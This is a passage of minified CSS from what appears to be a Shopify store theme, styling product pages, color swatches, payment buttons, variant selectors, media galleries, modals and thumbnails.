hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width)* 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width)* 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width)* 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile 